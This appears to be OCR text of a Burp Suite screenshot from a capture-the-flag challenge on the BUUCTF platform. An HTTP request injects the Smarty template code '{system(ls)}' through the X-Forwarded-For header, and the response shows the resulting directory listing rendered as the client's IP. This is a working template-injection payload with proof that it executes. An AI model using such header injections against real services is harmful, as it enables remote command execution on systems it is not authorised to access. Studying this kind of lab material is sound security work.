 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: node5.buuoj.cn:25828
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 0
10 X-Forwarded-For: {system(ls)}
11
12
Search...
0 matches
Response
Pretty Raw Hex Render \n
13 <body>
14 <div class="container">
15 <div class="row">
16 <div style="float:left;">
17 <h1>
IP
</h1>
18 <h2 class="hidden-xs hidden-sm">
A Simple Public IP Address API
</h2>
19 </div>
20 <div style="float:right;margin-top:30px;">
Current IP:api
21 css
22 index.php
23 smarty
24 templates_c
25 xff
26 xff
</div>
27 </div>
28
29 <div class="why row">
30 <div class="col-xs-12">
31 <h2>
Why use?
</h2>
32 <div class="row">
33 <div class="col-xs-offset-1 col-xs-10">
34 <p>
Search...
0 matches